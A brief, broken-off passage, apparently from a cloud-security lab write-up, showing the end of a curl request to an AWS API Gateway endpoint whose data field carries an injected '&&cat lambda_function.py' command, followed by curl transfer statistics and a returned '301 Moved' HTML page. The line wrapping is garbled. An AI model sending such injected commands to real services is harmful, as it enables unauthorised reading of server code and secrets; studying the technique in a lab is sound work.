
&&cat lambda_function.py"}'
https://qbf6sc8oa5.execute-api.us-eastt-
1.amazonaws.com/controller | sed 's/\\n/\n/g'
&&echo
% Total % Received % Xferd Average Speed Time
Time Time Current
Dload Upload Total Spent Left Speed
100 4881 100 4823 100 58 6597 79 --:--:-- --:-
-:-- --:--:-- 6668
"<HTML><HEAD><meta http-equiv=\"content-type\"
content=\"text/html;charset=utf-8\">
<TITLE>301 Moved</TITLE></HEAD><BODY>
<H1>301 Moved</H1>
The document has moved
<A
HREF=\"http://blog.welcomethrill.house/\">here
</A>.